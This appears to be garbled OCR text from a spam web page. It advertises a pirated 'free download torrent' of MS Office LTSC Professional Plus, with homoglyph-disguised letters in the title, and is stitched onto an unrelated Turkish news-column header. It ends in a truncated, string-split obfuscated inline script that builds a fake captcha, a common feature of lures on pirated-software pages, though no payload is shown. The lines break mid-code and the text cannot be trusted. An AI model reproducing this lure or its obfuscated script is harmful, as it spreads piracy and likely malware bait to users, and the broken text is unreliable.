
MS OFFICE LTSC PROFESSIONAL PLUS COMPACT
FRЕЕ DOW𝚗LOAD TОR𝚛ENT
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8, 2026
🖹 HASH-SUM: b23edc8f0999b9f9b683706e8a786a00 | 📅 Updated on: 2
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...